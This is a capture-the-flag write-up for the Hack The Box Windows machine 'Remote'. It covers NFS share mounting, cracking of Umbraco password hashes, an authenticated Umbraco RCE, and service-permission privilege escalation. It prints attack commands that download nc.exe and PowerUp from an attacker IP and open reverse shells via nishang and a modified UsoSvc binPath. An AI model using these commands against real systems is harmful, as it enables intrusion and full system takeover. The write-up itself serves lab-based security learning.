Remote

Table of Contents
Remote was an easy Windows box that involved some research into the Umbraco CMS, and abusing access to an NFS share. Escalating privileges required enumerating services on the box and modifying settings to inject commands. I went the standard route using common tools such as Nishang and PowerSploit for PowerShell.
| Logo | Creator | OS | Difficulty | Graph | |
|---|---|---|---|---|---|

|
mrb3n | Windows | Easy |  |
Basic Recon⌗
Starting off with some nmap scans (nmap -F 10.10.10.180 for quick port discovery, -sC -sV -p 21,80... for script scans on identified ports), I can find some valuable information about the box. It’s a Windows server running some key services: HTTP, FTP, NFS, and SMB.
gbm@attack:~/hacking/htb/remote$ cat nmap/def-script
# Nmap 7.80 scan initiated Sat Apr 11 13:47:16 2020 as: nmap -sC -sV -oN nmap/def-script -p 21,80,111,135,139,445,2049 10.10.10.180
Nmap scan report for 10.10.10.180
Host is up (0.13s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Home - Acme Widgets
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
2049/tcp open mountd 1-3 (RPC #100005)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 2m53s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-04-11T17:51:06
|_ start_date: N/A
More Recon⌗
Upon visiting the web server on port 80, I get the home page for Acme Widgets, with some blog posts and other links in the menu bar.

There isn’t a ton here, but looking at the source shows several references to umbraco. A quick Google search reveals this is a .NET CMS, which explains how the site is managed. Looking for exploits only seems to show an authenticated RCE, so not much I can do yet. The anonymous FTP and NFS are intriguing, so I’ll check those out next.
Unfortunately there’s nothing in the FTP directory for the anonymous user, but I’m able to see an accessible NFS share.
gbm@attack:~$ sudo showmount -e 10.10.10.180
Export list for 10.10.10.180:
/site_backups (everyone)
Getting Credentials⌗
I’ll mount the share using the -t ntfs flag, since it’s a Windows host, and explore the directory.
gbm@attack:~$ mkdir mnt
gbm@attack:~$ sudo mount -t nfs 10.10.10.180:/site_backups ./mnt
gbm@attack:~$ ls mnt/
App_Browsers App_Plugins bin css Global.asax scripts Umbraco_Client Web.config
App_Data aspnet_client Config default.aspx Media Umbraco Views
Since this is a content management system (CMS), Umbraco likely has the capability to store credentials. And with access to this site backup, I’ve got a good feeling they’re somewhere in here. Another quick search shows this post which mentions the App_Data/Umbraco.sdf file. Looking at the beginning of the file with less, cat, or strings Umbraco.sdf | less will reveal some SHA1 & SHA256 password hashes for admin and ssmith.
gbm@attack:~$ strings mnt/App_Data/Umbraco.sdf | head -n 8
Administratoradmindefaulten-US
Administratoradmindefaulten-USb22924d5-57de-468e-9df4-0961cf6aa30d
Administratoradminb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}en-USf8512f97-cab1-4a4b-a49f-0a2054c47a1d
[email protected]{"hashAlgorithm":"SHA1"}[email protected]
[email protected]{"hashAlgorithm":"SHA1"}[email protected]
[email protected]==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}smith@htb.localen-US7e39df83-5e64-4b93-9702-ae257a9b9749-a054-27463ae58b8e
[email protected]==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}[email protected]
[email protected]+xXICbPe7m5NQ22HfcGlg==RF9OLinww9rd2PmaKUpLteR6vesD2MtFaBKe1zL5SXA={"hashAlgorithm":"HMACSHA256"}[email protected]
I’ll try the easier SHA1 hashes first, and manage to crack the password for admin using hashcat: hashcat.exe -m 100 hash.txt rockyou.txt. This gives me credentials I can use for the authenticated Umbraco RCE I found earlier: [email protected]:baconandcheese.
Getting User⌗
The Umbraco exploit I used is on Github here. It allows a command as an argument, and gives an example for running PowerShell commands. Since this is a Windows host, I’ll use nishang for the reverse shell. The reverse shell can be used by copying Invoke-PowerShellTcp.ps1 to a local directory and adding Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.15 -Port 1337 (with your own IP and port).
Now I can easily get a reverse shell by running the exploit and a listener.

There’s no user account for this box, so the user flag is located in the C:\Users\Public directory.
Gettting System⌗
For privesc on Windows I like to use PowerSploit’s PowerUp.ps1 on Windows when it’s not restricted. I’ll download and execute the script, which reveals a likely escalation path by abusing service permissions.
PS C:\inetpub\wwwroot\bin> iwr -uri http://10.10.14.15/PowerUp.ps1 -outfile PowerUp.ps1
PS C:\inetpub\wwwroot\bin> Import-Module .\PowerUp.ps1
PS C:\inetpub\wwwroot\bin> Invoke-AllChecks
...snip...
ServiceName : UsoSvc
Path : C:\Windows\system32\svchost.exe -k netsvcs -p
StartName : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'UsoSvc'
CanRestart : True
Name : UsoSvc
Check : Modifiable Services
In order to abuse this, I’ll upload nc.exe to the host with PowerShell (iwr -uri $attackerIP -outfile $fileName), then set the binPath for the UsoSvc service to that executable.
iwr -uri http://10.10.14.15/nc.exe -outfile c:\users\public\nc.exe
sc.exe config usosvc binPath="C:\Users\Public\nc.exe -e powershell 10.10.14.15 1337"
sc.exe stop usosvc
sc.exe start usosvc

Running this with a listener gives me a reverse shell as NT Authority\System.